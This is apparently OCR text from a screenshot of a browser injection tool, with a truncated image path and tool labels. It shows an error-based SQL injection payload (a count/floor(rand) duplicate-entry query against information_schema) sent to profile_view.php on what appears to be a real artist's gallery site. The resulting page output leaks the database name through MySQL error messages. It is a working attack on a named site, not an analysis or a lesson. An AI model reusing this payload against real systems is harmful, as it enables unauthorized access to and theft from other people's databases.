 Load ···
Split···
Execu···
http://            /profile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e)
FROM information_schema.schemata LIMIT 2,1)) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~jamesbaird_pcba~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW